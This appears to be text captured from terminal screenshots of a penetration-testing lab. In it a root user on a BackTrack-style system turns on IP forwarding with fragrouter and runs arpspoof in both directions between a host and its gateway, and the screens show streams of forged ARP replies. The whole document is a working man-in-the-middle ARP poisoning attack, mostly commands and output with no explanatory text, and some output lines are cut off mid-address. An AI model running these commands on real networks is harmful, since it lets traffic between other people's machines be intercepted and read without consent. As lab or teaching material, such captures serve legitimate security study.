 root@bt: ~
File Edit View Terminal Help
root@bt:~# fragrouter -B1
fragrouter: base-1: normal IP forwarding
root@bt: ~
File Edit View Terminal Help
root@bt:~# arpspoof -i eth4 -t 10.10.30.30 10.10.30.254
0:c:29:0:ae:58 0:c:29:14:d1:d0 0806 42: arp reply 10.10.30.254 is-at 0:c:29:0:ae
:58
0:c:29:0:ae:58 0:c:29:14:d1:d0 0806 42: arp reply 10.10.30.254 is-at 0:c:29:0:ae
root@bt: ~
File Edit View Terminal Help
root@bt:~# arpspoof -i eth4 -t 10.10.30.254 10.10.30.30
0:c:29:0:ae:58 cc:e:17:68:0:10 0806 42: arp reply 10.10.30.30 is-at 0:c:29:0:ae:
58
0:c:29:0:ae:58 cc:e:17:68:0:10 0806 42: arp reply 10.10.30.30 is-at 0:c:29:0:ae:
58
0:c:29:0:ae:58 cc:e:17:68:0:10 0806 42: arp reply 10.10.30.30 is-at 0:c:29:0:ae:
58
0:c:29:0:ae:58 cc:e:17:68:0:10 0806 42: arp reply 10.10.30.30 is-at 0:c:29:0:ae:
58
0:c:29:0:ae:58 cc:e:17:68:0:10 0806 42: arp reply 10.10.30.30 is-at 0:c:29:0:ae:
58
0:c:29:0:ae:58 cc:e:17:68:0:10 0806 42: arp reply 10.10.30.30 is-at 0:c:29:0:ae:
58
0:c:29:0:ae:58 cc:e:17:68:0:10 0806 42: arp reply 10.10.30.30 is-at 0:c:29:0:ae:
58
0:c:29:0:ae:58 cc:e:17:68:0:10 0806 42: arp reply 10.10.30.30 is-at 0:c:29:0:ae:
58
0:c:29:0:ae:58 cc:e:17:68:0:10 0806 42: arp reply 10.10.30.30 is-at 0:c:29:0:ae:
58
0:c:29:0:ae:58 cc:e:17:68:0:10 0806 42: arp reply 10.10.30.30 is-at 0:c:29:0:ae:
58
0:c:29:0:ae:58 cc:e:17:68:0:10 0806 42: arp reply 10.10.30.30 is-at 0:c:29:0:ae:
58
0:c:29:0:ae:58 cc:e:17:68:0:10 0806 42: arp reply 10.10.30.30 is-at 0:c:29:0:ae: